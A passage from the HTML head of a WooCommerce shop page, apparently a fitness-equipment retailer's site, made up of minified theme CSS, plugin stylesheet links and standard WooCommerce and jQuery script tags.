.button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251201-15415' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.2' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/includes/integrations/themes/astra/assets/css/style.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.15' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/global.css?ver=1752042535' media='all' />
<link rel='stylesheet' id='elementor-post-2602-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-2602.css?ver=1752064534' media='all' />
<link rel='stylesheet' id='elementor-post-212-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-424.css?ver=1762002127' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAdvent+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.lifefitnessindia.com/wp-content/plugins/discontinued-product-stock-status-woocommerce/assets/js/dpssw-function.js?ver=1.0" id="discontinued_front_js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lifefitnessindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.1.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251201-15415" id="wpmt-js-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
